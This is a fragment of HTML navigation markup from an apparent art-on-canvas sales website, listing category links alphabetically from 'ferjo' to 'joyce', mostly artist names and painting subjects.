	<li class="cat-item cat-item-486"><a href="https://originalartoncanvas.org/category/ferjo/" >ferjo</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://originalartoncanvas.org/category/fernando/" >fernando</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://originalartoncanvas.org/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-8373"><a href="https://originalartoncanvas.org/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-7918"><a href="https://originalartoncanvas.org/category/figurative/" >figurative</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://originalartoncanvas.org/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://originalartoncanvas.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://originalartoncanvas.org/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://originalartoncanvas.org/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://originalartoncanvas.org/category/fineimportant/" >fineimportant</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://originalartoncanvas.org/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-8676"><a href="https://originalartoncanvas.org/category/fini/" >fini</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://originalartoncanvas.org/category/fink/" >fink</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://originalartoncanvas.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://originalartoncanvas.org/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://originalartoncanvas.org/category/flatiron/" >flatiron</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://originalartoncanvas.org/category/flautista/" >flautista</a>
</li>
	<li class="cat-item cat-item-7605"><a href="https://originalartoncanvas.org/category/fleur/" >fleur</a>
</li>
	<li class="cat-item cat-item-6338"><a href="https://originalartoncanvas.org/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://originalartoncanvas.org/category/flobert/" >flobert</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://originalartoncanvas.org/category/floetrol/" >floetrol</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://originalartoncanvas.org/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-6700"><a href="https://originalartoncanvas.org/category/florence/" >florence</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://originalartoncanvas.org/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://originalartoncanvas.org/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://originalartoncanvas.org/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-6454"><a href="https://originalartoncanvas.org/category/flowers/" >flowers</a>
</li>
	<li class="cat-item cat-item-6516"><a href="https://originalartoncanvas.org/category/floyd/" >floyd</a>
</li>
	<li class="cat-item cat-item-7919"><a href="https://originalartoncanvas.org/category/folke/" >folke</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://originalartoncanvas.org/category/follow/" >follow</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://originalartoncanvas.org/category/forces/" >forces</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://originalartoncanvas.org/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-6716"><a href="https://originalartoncanvas.org/category/forget/" >forget</a>
</li>
	<li class="cat-item cat-item-8496"><a href="https://originalartoncanvas.org/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://originalartoncanvas.org/category/formula/" >formula</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://originalartoncanvas.org/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://originalartoncanvas.org/category/fournier/" >fournier</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://originalartoncanvas.org/category/foussa/" >foussa</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://originalartoncanvas.org/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-7676"><a href="https://originalartoncanvas.org/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://originalartoncanvas.org/category/franca/" >franca</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://originalartoncanvas.org/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://originalartoncanvas.org/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://originalartoncanvas.org/category/francois/" >francois</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://originalartoncanvas.org/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://originalartoncanvas.org/category/franke/" >franke</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://originalartoncanvas.org/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-6440"><a href="https://originalartoncanvas.org/category/frase/" >frase</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://originalartoncanvas.org/category/freddie/" >freddie</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://originalartoncanvas.org/category/frederick/" >frederick</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://originalartoncanvas.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-6528"><a href="https://originalartoncanvas.org/category/freeman/" >freeman</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://originalartoncanvas.org/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-8651"><a href="https://originalartoncanvas.org/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://originalartoncanvas.org/category/freshness/" >freshness</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://originalartoncanvas.org/category/frida/" >frida</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://originalartoncanvas.org/category/fried/" >fried</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://originalartoncanvas.org/category/friedrich/" >friedrich</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://originalartoncanvas.org/category/friedrich-untitled/" >friedrich-untitled</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://originalartoncanvas.org/category/fritz/" >fritz</a>
</li>
	<li class="cat-item cat-item-6849"><a href="https://originalartoncanvas.org/category/fritzner/" >fritzner</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://originalartoncanvas.org/category/frost/" >frost</a>
</li>
	<li class="cat-item cat-item-6428"><a href="https://originalartoncanvas.org/category/frumpy/" >frumpy</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://originalartoncanvas.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://originalartoncanvas.org/category/fulvio/" >fulvio</a>
</li>
	<li class="cat-item cat-item-6755"><a href="https://originalartoncanvas.org/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-8488"><a href="https://originalartoncanvas.org/category/fusion/" >fusion</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://originalartoncanvas.org/category/futura/" >futura</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://originalartoncanvas.org/category/gabriel/" >gabriel</a>
</li>
	<li class="cat-item cat-item-8278"><a href="https://originalartoncanvas.org/category/gaga/" >gaga</a>
</li>
	<li class="cat-item cat-item-8540"><a href="https://originalartoncanvas.org/category/gale/" >gale</a>
</li>
	<li class="cat-item cat-item-6434"><a href="https://originalartoncanvas.org/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-7607"><a href="https://originalartoncanvas.org/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-8532"><a href="https://originalartoncanvas.org/category/gardener/" >gardener</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://originalartoncanvas.org/category/garry/" >garry</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://originalartoncanvas.org/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://originalartoncanvas.org/category/gaston/" >gaston</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://originalartoncanvas.org/category/gemstones/" >gemstones</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://originalartoncanvas.org/category/gena/" >gena</a>
</li>
	<li class="cat-item cat-item-7864"><a href="https://originalartoncanvas.org/category/gentle/" >gentle</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://originalartoncanvas.org/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://originalartoncanvas.org/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://originalartoncanvas.org/category/gerda/" >gerda</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://originalartoncanvas.org/category/gicl/" >gicl</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://originalartoncanvas.org/category/giclee/" >giclee</a>
</li>
	<li class="cat-item cat-item-7725"><a href="https://originalartoncanvas.org/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://originalartoncanvas.org/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://originalartoncanvas.org/category/gino/" >gino</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://originalartoncanvas.org/category/giordano/" >giordano</a>
</li>
	<li class="cat-item cat-item-8359"><a href="https://originalartoncanvas.org/category/giovanni/" >giovanni</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://originalartoncanvas.org/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://originalartoncanvas.org/category/giuseppe/" >giuseppe</a>
</li>
	<li class="cat-item cat-item-7158"><a href="https://originalartoncanvas.org/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://originalartoncanvas.org/category/gladys/" >gladys</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://originalartoncanvas.org/category/glenys/" >glenys</a>
</li>
	<li class="cat-item cat-item-7257"><a href="https://originalartoncanvas.org/category/goddess/" >goddess</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://originalartoncanvas.org/category/gogh/" >gogh</a>
</li>
	<li class="cat-item cat-item-7609"><a href="https://originalartoncanvas.org/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://originalartoncanvas.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://originalartoncanvas.org/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://originalartoncanvas.org/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://originalartoncanvas.org/category/gonsalves/" >gonsalves</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://originalartoncanvas.org/category/gonzalez/" >gonzalez</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://originalartoncanvas.org/category/goodwin/" >goodwin</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://originalartoncanvas.org/category/gores/" >gores</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://originalartoncanvas.org/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-6277"><a href="https://originalartoncanvas.org/category/goth/" >goth</a>
</li>
	<li class="cat-item cat-item-8864"><a href="https://originalartoncanvas.org/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-8829"><a href="https://originalartoncanvas.org/category/gouache/" >gouache</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://originalartoncanvas.org/category/graciela/" >graciela</a>
</li>
	<li class="cat-item cat-item-8696"><a href="https://originalartoncanvas.org/category/graffit/" >graffit</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://originalartoncanvas.org/category/graffiti/" >graffiti</a>
</li>
	<li class="cat-item cat-item-6713"><a href="https://originalartoncanvas.org/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://originalartoncanvas.org/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://originalartoncanvas.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://originalartoncanvas.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://originalartoncanvas.org/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://originalartoncanvas.org/category/gregory/" >gregory</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://originalartoncanvas.org/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-8904"><a href="https://originalartoncanvas.org/category/guajardo/" >guajardo</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://originalartoncanvas.org/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://originalartoncanvas.org/category/gudrun/" >gudrun</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://originalartoncanvas.org/category/guido/" >guido</a>
</li>
	<li class="cat-item cat-item-7301"><a href="https://originalartoncanvas.org/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-6579"><a href="https://originalartoncanvas.org/category/guitars/" >guitars</a>
</li>
	<li class="cat-item cat-item-8563"><a href="https://originalartoncanvas.org/category/gumball/" >gumball</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://originalartoncanvas.org/category/gunther/" >gunther</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://originalartoncanvas.org/category/gustavo/" >gustavo</a>
</li>
	<li class="cat-item cat-item-6004"><a href="https://originalartoncanvas.org/category/hadley/" >hadley</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://originalartoncanvas.org/category/haira/" >haira</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://originalartoncanvas.org/category/haired/" >haired</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://originalartoncanvas.org/category/haitian/" >haitian</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://originalartoncanvas.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://originalartoncanvas.org/category/hand-painted/" >hand-painted</a>
</li>
	<li class="cat-item cat-item-7775"><a href="https://originalartoncanvas.org/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-7165"><a href="https://originalartoncanvas.org/category/handpaint/" >handpaint</a>
</li>
	<li class="cat-item cat-item-7000"><a href="https://originalartoncanvas.org/category/handpainted/" >handpainted</a>
</li>
	<li class="cat-item cat-item-7402"><a href="https://originalartoncanvas.org/category/hanh/" >hanh</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://originalartoncanvas.org/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://originalartoncanvas.org/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://originalartoncanvas.org/category/hargrove/" >hargrove</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://originalartoncanvas.org/category/harold/" >harold</a>
</li>
	<li class="cat-item cat-item-8282"><a href="https://originalartoncanvas.org/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://originalartoncanvas.org/category/harvest/" >harvest</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://originalartoncanvas.org/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-7487"><a href="https://originalartoncanvas.org/category/hatian/" >hatian</a>
</li>
	<li class="cat-item cat-item-8116"><a href="https://originalartoncanvas.org/category/hatter/" >hatter</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://originalartoncanvas.org/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://originalartoncanvas.org/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://originalartoncanvas.org/category/hawkins/" >hawkins</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://originalartoncanvas.org/category/heading/" >heading</a>
</li>
	<li class="cat-item cat-item-8320"><a href="https://originalartoncanvas.org/category/headnato/" >headnato</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://originalartoncanvas.org/category/healing/" >healing</a>
</li>
	<li class="cat-item cat-item-7299"><a href="https://originalartoncanvas.org/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-6708"><a href="https://originalartoncanvas.org/category/hearts/" >hearts</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://originalartoncanvas.org/category/heath/" >heath</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://originalartoncanvas.org/category/heather/" >heather</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://originalartoncanvas.org/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://originalartoncanvas.org/category/hebru/" >hebru</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://originalartoncanvas.org/category/hector/" >hector</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://originalartoncanvas.org/category/helen/" >helen</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://originalartoncanvas.org/category/helland/" >helland</a>
</li>
	<li class="cat-item cat-item-8791"><a href="https://originalartoncanvas.org/category/hemingway/" >hemingway</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://originalartoncanvas.org/category/hendrik/" >hendrik</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://originalartoncanvas.org/category/henk/" >henk</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://originalartoncanvas.org/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://originalartoncanvas.org/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://originalartoncanvas.org/category/herakut/" >herakut</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://originalartoncanvas.org/category/herb/" >herb</a>
</li>
	<li class="cat-item cat-item-8739"><a href="https://originalartoncanvas.org/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://originalartoncanvas.org/category/herman/" >herman</a>
</li>
	<li class="cat-item cat-item-6833"><a href="https://originalartoncanvas.org/category/hermitcraft/" >hermitcraft</a>
</li>
	<li class="cat-item cat-item-8557"><a href="https://originalartoncanvas.org/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-8415"><a href="https://originalartoncanvas.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://originalartoncanvas.org/category/highwaymen/" >highwaymen</a>
</li>
	<li class="cat-item cat-item-6761"><a href="https://originalartoncanvas.org/category/hilary/" >hilary</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://originalartoncanvas.org/category/hills/" >hills</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://originalartoncanvas.org/category/hilton/" >hilton</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://originalartoncanvas.org/category/hintermeister/" >hintermeister</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://originalartoncanvas.org/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://originalartoncanvas.org/category/hodges-winter/" >hodges-winter</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://originalartoncanvas.org/category/holing/" >holing</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://originalartoncanvas.org/category/holman/" >holman</a>
</li>
	<li class="cat-item cat-item-7485"><a href="https://originalartoncanvas.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://originalartoncanvas.org/category/homeward/" >homeward</a>
</li>
	<li class="cat-item cat-item-5787"><a href="https://originalartoncanvas.org/category/hoo1801030038/" >hoo1801030038</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://originalartoncanvas.org/category/horace/" >horace</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://originalartoncanvas.org/category/horizon/" >horizon</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://originalartoncanvas.org/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://originalartoncanvas.org/category/horses/" >horses</a>
</li>
	<li class="cat-item cat-item-7933"><a href="https://originalartoncanvas.org/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://originalartoncanvas.org/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://originalartoncanvas.org/category/hsky/" >hsky</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://originalartoncanvas.org/category/huang/" >huang</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://originalartoncanvas.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://originalartoncanvas.org/category/hugh/" >hugh</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://originalartoncanvas.org/category/hughes/" >hughes</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://originalartoncanvas.org/category/hungarian/" >hungarian</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://originalartoncanvas.org/category/hungryartist/" >hungryartist</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://originalartoncanvas.org/category/hungryartist-ny/" >hungryartist-ny</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://originalartoncanvas.org/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://originalartoncanvas.org/category/hunted/" >hunted</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://originalartoncanvas.org/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://originalartoncanvas.org/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://originalartoncanvas.org/category/huntington/" >huntington</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://originalartoncanvas.org/category/hyde/" >hyde</a>
</li>
	<li class="cat-item cat-item-6648"><a href="https://originalartoncanvas.org/category/hyper/" >hyper</a>
</li>
	<li class="cat-item cat-item-6599"><a href="https://originalartoncanvas.org/category/hyper-realistic/" >hyper-realistic</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://originalartoncanvas.org/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://originalartoncanvas.org/category/igor/" >igor</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://originalartoncanvas.org/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://originalartoncanvas.org/category/imagine/" >imagine</a>
</li>
	<li class="cat-item cat-item-8195"><a href="https://originalartoncanvas.org/category/impasto/" >impasto</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://originalartoncanvas.org/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-7282"><a href="https://originalartoncanvas.org/category/impresionist/" >impresionist</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://originalartoncanvas.org/category/impressionism/" >impressionism-</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://originalartoncanvas.org/category/impressionist/" >impressionist</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://originalartoncanvas.org/category/impressionistic/" >impressionistic</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://originalartoncanvas.org/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-8206"><a href="https://originalartoncanvas.org/category/inam/" >inam</a>
</li>
	<li class="cat-item cat-item-8842"><a href="https://originalartoncanvas.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://originalartoncanvas.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://originalartoncanvas.org/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://originalartoncanvas.org/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-8669"><a href="https://originalartoncanvas.org/category/inhale/" >inhale</a>
</li>
	<li class="cat-item cat-item-8568"><a href="https://originalartoncanvas.org/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-8381"><a href="https://originalartoncanvas.org/category/intertwined/" >intertwined</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://originalartoncanvas.org/category/intuitive/" >intuitive</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://originalartoncanvas.org/category/irene/" >irene</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://originalartoncanvas.org/category/irises/" >irises</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://originalartoncanvas.org/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://originalartoncanvas.org/category/irons/" >irons</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://originalartoncanvas.org/category/irving/" >irving</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://originalartoncanvas.org/category/islamic/" >islamic</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://originalartoncanvas.org/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-5848"><a href="https://originalartoncanvas.org/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://originalartoncanvas.org/category/itzchak/" >itzchak</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://originalartoncanvas.org/category/iver/" >iver</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://originalartoncanvas.org/category/izchak/" >izchak</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://originalartoncanvas.org/category/izquierdo/" >izquierdo</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://originalartoncanvas.org/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://originalartoncanvas.org/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://originalartoncanvas.org/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://originalartoncanvas.org/category/jacob/" >jacob</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://originalartoncanvas.org/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://originalartoncanvas.org/category/jago/" >jago</a>
</li>
	<li class="cat-item cat-item-7219"><a href="https://originalartoncanvas.org/category/jaimendes/" >jaimendes</a>
</li>
	<li class="cat-item cat-item-7472"><a href="https://originalartoncanvas.org/category/jamar/" >jamar</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://originalartoncanvas.org/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://originalartoncanvas.org/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://originalartoncanvas.org/category/janet/" >janet</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://originalartoncanvas.org/category/janice/" >janice</a>
</li>
	<li class="cat-item cat-item-7581"><a href="https://originalartoncanvas.org/category/janis/" >janis</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://originalartoncanvas.org/category/janmashtami/" >janmashtami</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://originalartoncanvas.org/category/jansen/" >jansen</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://originalartoncanvas.org/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://originalartoncanvas.org/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://originalartoncanvas.org/category/jaun/" >jaun</a>
</li>
	<li class="cat-item cat-item-7060"><a href="https://originalartoncanvas.org/category/javier/" >javier</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://originalartoncanvas.org/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://originalartoncanvas.org/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://originalartoncanvas.org/category/jean-michel/" >jean-michel</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://originalartoncanvas.org/category/jeanne/" >jeanne</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://originalartoncanvas.org/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://originalartoncanvas.org/category/jefferey/" >jefferey</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://originalartoncanvas.org/category/jelly/" >jelly</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://originalartoncanvas.org/category/jennifer/" >jennifer</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://originalartoncanvas.org/category/jerzy/" >jerzy</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://originalartoncanvas.org/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://originalartoncanvas.org/category/jhak/" >jhak</a>
</li>
	<li class="cat-item cat-item-8412"><a href="https://originalartoncanvas.org/category/jitsu/" >jitsu</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://originalartoncanvas.org/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://originalartoncanvas.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-8079"><a href="https://originalartoncanvas.org/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://originalartoncanvas.org/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://originalartoncanvas.org/category/jokhadze/" >jokhadze</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://originalartoncanvas.org/category/jonas/" >jonas</a>
</li>
	<li class="cat-item cat-item-7727"><a href="https://originalartoncanvas.org/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://originalartoncanvas.org/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://originalartoncanvas.org/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://originalartoncanvas.org/category/josep/" >josep</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://originalartoncanvas.org/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://originalartoncanvas.org/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://originalartoncanvas.org/category/journal/" >journal</a>
</li>
	<li class="cat-item cat-item-7804"><a href="https://originalartoncanvas.org/category/joyce/" >joyce</a>
</li>
